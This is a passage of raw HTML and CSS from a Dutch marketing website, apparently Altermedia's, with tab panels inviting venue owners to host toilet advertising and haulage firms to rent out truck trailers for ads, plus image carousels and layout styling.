data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;2703f5f&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2e4f6e4b elementor-hidden-tablet elementor-hidden-phone" data-id="2e4f6e4b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-22734e86 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="22734e86" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;517c6c1&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-560e15d4" data-id="560e15d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aff6d69 elementor-widget elementor-widget-text-editor" data-id="aff6d69" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Heeft u een mooie locatie? Dan zoeken wij jou!</p><p>Of je nou een bioscoop, restaurant, bar of café bezit: wij kunnen geheid iets voor elkaar betekenen.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-ae792a2 elementor-widget elementor-widget-text-editor" data-id="ae792a2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>25 Jaar geleden zijn wij begonnen met de exploitatie van Toiletreclame in Nederland. Ondertussen is dit uitgegroeid tot een netwerk van ruim 1.000 locaties in meer dan 70 steden! Nieuwsgierig wat we voor jou kunnen betekenen? </p>								</div>
				</div>
				<div class="elementor-element elementor-element-9568b2c elementor-widget elementor-widget-jet-button" data-id="9568b2c" data-element_type="widget" data-widget_type="jet-button.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-button jet-elements"><div class="jet-button__container">
	<a class="jet-button__instance jet-button__instance--icon-right hover-effect-0" href="/locatie-aanbieden">
		<div class="jet-button__plane jet-button__plane-normal"></div>
		<div class="jet-button__plane jet-button__plane-hover"></div>
		<div class="jet-button__state jet-button__state-normal">
			<span class="jet-button__icon jet-elements-icon"><i aria-hidden="true" class="fas fa-arrow-right"></i></span><span class="jet-button__label">Meer informatie</span>		</div>
		<div class="jet-button__state jet-button__state-hover">
			<span class="jet-button__icon jet-elements-icon"><i aria-hidden="true" class="fas fa-arrow-right"></i></span><span class="jet-button__label">Meer informatie</span>		</div>
	</a>
</div>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5b5100ae" data-id="5b5100ae" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8ef4325 elementor-widget elementor-widget-jet-carousel" data-id="8ef4325" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;1&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;}" data-widget_type="jet-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-carousel jet-elements"><div class="jet-carousel-wrap">
	<div class="jet-carousel" data-slider_options="{&quot;autoplaySpeed&quot;:2000,&quot;autoplay&quot;:true,&quot;infinite&quot;:true,&quot;centerMode&quot;:false,&quot;centerPadding&quot;:&quot;50px&quot;,&quot;pauseOnHover&quot;:false,&quot;speed&quot;:500,&quot;arrows&quot;:false,&quot;dots&quot;:false,&quot;variableWidth&quot;:false,&quot;prevArrow&quot;:&quot;.jet-carousel__prev-arrow-8ef4325&quot;,&quot;nextArrow&quot;:&quot;.jet-carousel__next-arrow-8ef4325&quot;,&quot;rtl&quot;:false,&quot;fractionNav&quot;:false,&quot;fade&quot;:true}" dir="ltr">
	<div class="elementor-slick-slider">

<div class="jet-carousel__item">
	<div class="jet-carousel__item-inner"><img src="https://www.altermedia.nl/wp-content/uploads/2020/11/IMG_0150-1024x576.jpeg" class="jet-carousel__item-img" alt="IMG_0150" loading="lazy"><div class="jet-carousel__content"></div></div>
</div>

<div class="jet-carousel__item">
	<div class="jet-carousel__item-inner"><img src="https://www.altermedia.nl/wp-content/uploads/2020/11/1-1-1024x576.png" class="jet-carousel__item-img" alt="1" loading="lazy"><div class="jet-carousel__content"></div></div>
</div>

<div class="jet-carousel__item">
	<div class="jet-carousel__item-inner"><img src="https://www.altermedia.nl/wp-content/uploads/2020/11/Slider-horeca-04-1.jpg" class="jet-carousel__item-img" alt="Slider-horeca-04" loading="lazy"><div class="jet-carousel__content"></div></div>
</div>

<div class="jet-carousel__item">
	<div class="jet-carousel__item-inner"><img src="https://www.altermedia.nl/wp-content/uploads/2020/11/2-1-1024x576.png" class="jet-carousel__item-img" alt="2" loading="lazy"><div class="jet-carousel__content"></div></div>
</div>
</div></div>
</div>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div id="jet-tabs-content-2852" class="jet-tabs__content " data-tab="2" role="tabpanel" aria-hidden="true" data-template-id="13092"><style>.elementor-13092 .elementor-element.elementor-element-2337c230 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-13092 .elementor-element.elementor-element-2337c230 .elementor-repeater-item-2703f5f.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-13092 .elementor-element.elementor-element-2e4f6e4b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-13092 .elementor-element.elementor-element-2e4f6e4b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 10px 0px 0px;}.elementor-13092 .elementor-element.elementor-element-22734e86 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-13092 .elementor-element.elementor-element-22734e86 .elementor-repeater-item-517c6c1.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-13092 .elementor-element.elementor-element-560e15d4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-13092 .elementor-element.elementor-element-560e15d4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 30px 20px 30px;}.elementor-13092 .elementor-element.elementor-element-aff6d69 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 20px 0px;}.elementor-13092 .elementor-element.elementor-element-aff6d69{font-weight:600;color:var( --e-global-color-33d1c29f );}.elementor-13092 .elementor-element.elementor-element-ae792a2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 20px 0px;}.elementor-13092 .elementor-element.elementor-element-9568b2c .jet-button__instance{background-color:rgba(255, 255, 255, 0);margin:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-13092 .elementor-element.elementor-element-9568b2c .jet-button__instance:hover{background-color:rgba(255, 255, 255, 0);border-radius:0px 0px 0px 0px;}.elementor-13092 .elementor-element.elementor-element-9568b2c .jet-button__plane-normal{background-color:#E72B2B;border-radius:20px 20px 20px 20px;}.elementor-13092 .elementor-element.elementor-element-9568b2c .jet-button__plane-hover{background-color:#E72B2B;border-radius:20px 20px 20px 20px;}.elementor-13092 .elementor-element.elementor-element-9568b2c > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-13092 .elementor-element.elementor-element-9568b2c .jet-button__container{justify-content:flex-start;}.elementor-13092 .elementor-element.elementor-element-9568b2c .jet-button__state-normal{padding:9px 20px 8px 25px;}.elementor-13092 .elementor-element.elementor-element-9568b2c .jet-button__state-hover{padding:9px 20px 8px 25px;}.elementor-13092 .elementor-element.elementor-element-9568b2c .jet-button__state-normal .jet-button__icon{color:#000000;font-size:19px;margin:0px 0px 0px 4px;border-radius:0px 0px 0px 0px;}.elementor-13092 .elementor-element.elementor-element-9568b2c .jet-button__state-hover .jet-button__icon{color:#FFFFFF;font-size:19px;margin:0px 0px 0px 4px;border-radius:0px 0px 0px 0px;}.elementor-13092 .elementor-element.elementor-element-9568b2c .jet-button__state-normal .jet-button__label{text-align:left;margin:0px 0px 0px 0px;color:#FFFFFF;}.elementor-13092 .elementor-element.elementor-element-9568b2c .jet-button__state-hover .jet-button__label{text-align:left;margin:0px 0px 0px 0px;color:#FFFFFF;}.elementor-13092 .elementor-element.elementor-element-9568b2c  .jet-button__state-normal .jet-button__label{font-family:"Barlow Condensed", Sans-serif;font-size:19px;font-weight:500;text-transform:uppercase;}.elementor-13092 .elementor-element.elementor-element-9568b2c  .jet-button__state-hover .jet-button__label{font-family:"Barlow Condensed", Sans-serif;font-size:19px;font-weight:500;text-transform:uppercase;}.elementor-13092 .elementor-element.elementor-element-22734e86{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-13092 .elementor-element.elementor-element-5b5100ae.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-13092 .elementor-element.elementor-element-5b5100ae.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-13092 .elementor-element.elementor-element-5b5100ae > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-13092 .elementor-element.elementor-element-5b5100ae > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:8px 20px 0px 0px;}.elementor-13092 .elementor-element.elementor-element-5b5100ae > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-13092 .elementor-element.elementor-element-8ef4325 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-13092 .elementor-element.elementor-element-8ef4325 .jet-carousel__content{text-align:left;}.elementor-13092 .elementor-element.elementor-element-8ef4325 .jet-carousel .jet-slick-dots{justify-content:center;}.elementor-13092 .elementor-element.elementor-element-8ef4325 .jet-carousel .jet-slick-dots li{padding-left:5px;padding-right:5px;}.elementor-13092 .elementor-element.elementor-element-2337c230 > .elementor-container{min-height:360px;}.elementor-13092 .elementor-element.elementor-element-2337c230{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-13092 .elementor-element.elementor-element-2337c230 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}:root{--page-title-display:none;}@media(max-width:1024px){.elementor-13092 .elementor-element.elementor-element-9568b2c .jet-button__container{justify-content:center;}}@media(min-width:768px){.elementor-13092 .elementor-element.elementor-element-2e4f6e4b{width:50%;}.elementor-13092 .elementor-element.elementor-element-5b5100ae{width:49.956%;}}@media(max-width:767px){.elementor-13092 .elementor-element.elementor-element-9568b2c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 30px 0px;}.elementor-13092 .elementor-element.elementor-element-9568b2c .jet-button__instance{width:100%;height:55px;border-radius:40px 40px 40px 40px;}}</style>		<div data-elementor-type="page" data-elementor-id="13092" class="elementor elementor-13092" data-elementor-post-type="elementor_library">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2337c230 elementor-section-content-top elementor-section-stretched elementor-section-height-min-height elementor-section-items-top elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default" data-id="2337c230" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;2703f5f&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2e4f6e4b elementor-hidden-tablet elementor-hidden-phone" data-id="2e4f6e4b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-22734e86 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="22734e86" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;517c6c1&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-560e15d4" data-id="560e15d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aff6d69 elementor-widget elementor-widget-text-editor" data-id="aff6d69" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Extra opbrengst uit uw huidige vervoersbewegingen? U weet als geen ander dat uw vrachtwagens dag in dag uit onderweg zijn om alles op tijd geleverd te krijgen. Deze mobiliteit maakt uw trailers een interessant object voor adverteerders om hun doelgroep, de automobilist, te bereiken.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-ae792a2 elementor-widget elementor-widget-text-editor" data-id="ae792a2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Al vanaf 2007 exploiteren wij vrachtwagenreclame op de Nederlandse markt en hebben hiervoor een speciaal systeem ontwikkelt. Dit systeem stelt ons in de gelegenheid om de uitingen snel en efficiënt te plaatsen en te verwijderen zonder risico op schade aan de auto.<br><br> Of wij een match zijn is afhankelijk van de omvang en kwaliteit van uw wagenpark en het aantal eenheden dat u tot uw beschikking heeft. Zie je mogelijkheden? Klik dan snel voor meer informatie en laat ons iets weten.								</div>
				</div>
				<div class="elementor-element elementor-element-9568b2c elementor-widget elementor-widget-jet-button" data-id="9568b2c" data-element_type="widget" data-widget_type="jet-button.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-button jet-elements"><div class="jet-button__container">
	<a class="jet-button__instance jet-button__instance--icon-right hover-effect-0" href="/contact/vrachtwagens-aanbieden/">
		<div class="jet-button__plane jet-button__plane-normal"></div>
		<div class="jet-button__plane jet-button__plane-hover"></div>
		<div class="jet-button__state jet-button__state-normal">
			<span class="jet-button__icon jet-elements-icon"><i aria-hidden="true" class="fas fa-arrow-right"></i></span><span class="jet-button__label">Meer informatie</span>		</div>
		<div class="jet-button__state jet-button__state-hover">
			<span class="jet-button__icon jet-elements-icon"><i aria-hidden="true" class="fas fa-arrow-right"></i></span><span class="jet-button__label">Meer informatie</span>		</div>
	</a>
</div>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5b5100ae" data-id="5b5100ae" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8ef4325 elementor-widget elementor-widget-jet-carousel" data-id="8ef4325" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;1&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;}" data-widget_type="jet-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-carousel jet-elements"><div class="jet-carousel-wrap">
	<div class="jet-carousel" data-slider_options="{&quot;autoplaySpeed&quot;:2000,&quot;autoplay&quot;:true,&quot;infinite&quot;:true,&quot;centerMode&quot;:false,&quot;centerPadding&quot;:&quot;50px&quot;,&quot;pauseOnHover&quot;:false,&quot;speed&quot;:500,&quot;arrows&quot;:false,&quot;dots&quot;:false,&quot;variableWidth&quot;:false,&quot;prevArrow&quot;:&quot;.jet-carousel__prev-arrow-8ef4325&quot;,&quot;nextArrow&quot;:&quot;.jet-carousel__next-arrow-8ef4325&quot;,&quot;rtl&quot;:false,&quot;fractionNav&quot;:false,&quot;fade&quot;:true}" dir="ltr">
	<div class="elementor-slick-slider">

<div class="jet-carousel__item">
	<div class="jet-carousel__item-inner"><img src="https://www.altermedia.nl/wp-content/uploads/2020/11/Slider-Vrachtwagen_0005_Background.jpg" class="jet-carousel__item-img" alt="Slider-Vrachtwagen_0005_Background" loading="lazy"><div class="jet-carousel__content"></div></div>
</div>

<div class="jet-carousel__item">
	<div class="jet-carousel__item-inner"><img src="https://www.altermedia.nl/wp-content/uploads/2020/11/Slider-Vrachtwagen_0003_04-1.jpg" class="jet-carousel__item-img" alt="Slider-Vrachtwagen_0003_04" loading="lazy"><div class="jet-carousel__content"></div></div>
</div>

<div class="jet-carousel__item">
	<div class="jet-carousel__item-inner"><img src="https://www.altermedia.nl/wp-content/uploads/2020/11/Slider-Vrachtwagen_0002_03-1.jpg" class="jet-carousel__item-img" alt="Slider-Vrachtwagen_0002_03" loading="lazy"><div class="jet-carousel__content"></div></div>
</div>

<div class="jet-carousel__item">
	<div class="jet-carousel__item-inner"><img src="https://www.altermedia.nl/wp-content/uploads/2020/11/Slider-Vrachtwagen_0001_02-1.jpg" class="jet-carousel__item-img" alt="Slider-Vrachtwagen_0001_02" loading="lazy"><div class="jet-carousel__content"></div></div>
</div>

<div class="jet-carousel__item">
	<div class="jet-carousel__item-inner"><img src="https://www.altermedia.nl/wp-content/uploads/2020/11/Slider-Vrachtwagen_0000_01-1.jpg" class="jet-carousel__item-img" alt="Slider-Vrachtwagen_0000_01" loading="lazy"><div class="jet-carousel__content"></div></div>
</div>
</div></div>
</div>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div id="jet-tabs-content-2853" class="jet-tabs__content " data-tab="3" role="tabpanel" aria-hidden="true" data-template-id="13097"><style>.elementor-13097 .elementor-element.elementor-element-2337c230 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-13097 .elementor-element.elementor-element-2337c230 .elementor-repeater-item-2703f5f.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-13097 .elementor-element.elementor-element-2e4f6e4b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-13097 .elementor-element.elementor-element-2e4f6e4b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 10px 0px 0px;}.elementor-13097 .elementor-element.elementor-element-22734e86 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-13097 .elementor-element.elementor-element-22734e86 .elementor-repeater-item-517c6c1.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-13097 .elementor-element.elementor-element-560e15d4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-13097 .elementor-element.elementor-element-560e15d4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 30px 20px 30px;}.elementor-13097 .elementor-element.elementor-element-aff6d69 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 20px 0px;}.elementor-13097 .elementor-element.elementor-element-aff6d69{font-weight:600;color:var( --e-global-color-33d1c29f );}.elementor-13097 .elementor-element.elementor-element-ae792a2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 20px 0px;}.elementor-13097 .elementor-element.elementor-element-9568b2c .jet-button__instance{background-color:rgba(255, 255, 255, 0);margin:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-13097 .elementor-element.elementor-element-9568b2c .jet-button__instance:hover{background-color:rgba(255, 255, 255, 0);border-radius:0px 0px 0px 0px;}.elementor-13097 .elementor-element.elementor-element-9568b2c .jet-button__plane-normal{background-color:#E72B2B;border-radius:20px 20px 20px 20px;}.elementor-13097 .elementor-element.elementor-element-9568b2c .jet-button__plane-hover{background-color:#E72B2B;border-radius:20px 20px 20px 20px;}.elementor-13097 .elementor-element.elementor-element-9568b2c > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-13097 .elementor-element.elementor-element-9568b2c .jet-button__container{justify-content:flex-start;}.elementor-13097 .elementor-element.elementor-element-9568b2c .jet-button__state-normal{padding:9px 20px 8px 25px;}.elementor-13097 .elementor-element.elementor-element-9568b2c .jet-button__state-hover{padding:9px 20px 8px 25px;}.elementor-13097 .elementor-element.elementor-element-9568b2c .jet-button__state-normal .jet-button__icon{color:#000000;font-size:19px;margin:0px 0px 0px 4px;border-radius:0px 0px 0px 0px;}.elementor-13097 .elementor-element.elementor-element-9568b2c .jet-button__state-hover .jet-button__icon{color:#FFFFFF;font-size:19px;margin:0px 0px 0px 4px;border-radius:0px 0px 0px 0px;}.elementor-13097 .elementor-element.elementor-element-9568b2c .jet-button__state-normal .jet-button__label{text-align:left;margin:0px 0px 0px 0px;color:#FFFFFF;}.elementor-13097 .elementor-element.elementor-element-9568b2c .jet-button__state-hover .jet-button__label{text-align:left;margin:0px 0px 0px 0px;color:#FFFFFF;}.elementor-13097 .elementor-element.elementor-element-9568b2c  .jet-button__state-normal .jet-button__label{font-family:"Barlow Condensed", Sans-serif;font-size:19px;font-weight:500;text-transform:uppercase;}.elementor-13097 .elementor-element.elementor-element-9568b2c  .jet-button__state-hover .jet-button__label{font-family:"Barlow Condensed", Sans-serif;font-size:19px;font-weight:500;text-transform:uppercase;}.elementor-13097 .elementor-element.elementor-element-22734e86{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-13097 .elementor-element.elementor-element-5b5100ae.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-13097 .elementor-element.elementor-element-5b5100ae.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-13097 .elementor-element.elementor-element-5b5100ae > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-13097 .elementor-element.elementor-element-5b5100ae > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:8px 20px 0px 0px;}.elementor-13097 .elementor-element.elementor-element-5b5100ae > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-13097 .elementor-element.elementor-element-8ef4325 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-13097 .elementor-element.elementor-element-8ef4325 .jet-carousel__content{text-align:left;}.elementor-13097 .elementor-element.elementor-element-8ef4325 .jet-carousel .jet-slick-dots{justify-content:center;}.elementor-13097 .elementor-element.elementor-element-8ef4325 .jet-carousel .jet-slick-dots li{padding-left:5px;padding-right:5px;}.elementor-13097 .elementor-element.elementor-element-2337c230 > .elementor-container{min-height:360px;}.elementor-13097 .elementor-element.elementor-element-2337c230{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 